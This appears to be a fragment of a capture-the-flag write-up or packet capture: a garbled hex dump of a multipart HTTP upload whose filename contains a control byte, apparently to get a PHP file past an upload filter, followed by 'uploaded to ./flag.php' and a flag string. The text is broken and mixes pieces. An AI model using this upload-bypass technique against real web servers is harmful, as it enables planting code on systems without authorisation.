 20 6e 61 6d 65 3d 22 61 63 74 -data; name="act
a 0d 0a 73 75 62 6d 69 74 0d 0a ion" submit
d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
d 2d 2d 2d 2d 2d 2d 2d 31 33 32 -------------132
0 34 31 39 32 36 38 36 34 37 36 1800304192686476
2 34 35 36 30 0d 0a 43 6f 6e 74 0762624560 Cont
9 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
5 46 69 65 6c 64 22 3b 20 66 69 ="fileField"; fi
5 3d 22 70 02 22 0d 0a 43 6f 6e lename="p " Con
4 79 70 65 3a 20 74 65 78 74 2f tent-Type: text/
d 0a 3c 3f 70 68 70 0a 70 68 70 php <?php php
content="text/html; charset=utf-8" />
uploaded to ./flag.php
flag{80149cce-6937-4616-a527-df56f152a79e}